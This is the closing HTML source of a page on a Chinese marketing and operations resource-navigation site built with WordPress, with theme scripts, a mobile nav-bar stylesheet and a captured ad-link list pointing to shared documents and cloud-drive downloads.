<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/1997.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.656840s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page
body_size: 1565
content:
<div class="auto-list-1 col-3a col-md-6a my-1"><a href="https://docs.qq.com/doc/DTHdyZUdEQWpMTWll" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external nofollow" title="TB问大家置顶"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">TB问大家置顶</div></a></div><div class="auto-list-2 col-3a col-md-6a my-1"><a href="https://docs.qq.com/aio/DTFdNbmlSUkZIeGlN" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external nofollow" title="兼职副业项目/实战推荐"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">兼职副业项目/实战推荐</div></a></div><div class="auto-list-3 col-3a col-md-6a my-1"><a href="https://pan.quark.cn/s/4e8d3a10bb44" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external" title="Deepseek学习资料（免费送）"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">Deepseek学习资料（免费送）</div></a></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div>